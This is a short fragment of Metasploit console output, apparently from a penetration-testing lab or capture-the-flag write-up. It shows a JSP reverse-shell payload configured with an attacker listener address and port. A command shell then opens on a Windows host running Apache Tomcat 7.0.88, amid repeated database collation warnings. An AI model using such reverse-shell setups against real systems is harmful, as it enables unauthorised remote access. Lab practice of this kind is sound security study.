 [*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
LHOST => 10.10.16.7
LPORT => 4444
[*] Started reverse TCP handler on 10.10.16.7:4444
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
[*] Command shell session 1 opened (10.10.16.7:4444 -> 10.10.10.95:49197) at 2024-11-04 18:13:53 +0100
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\apache-tomcat-7.0.88>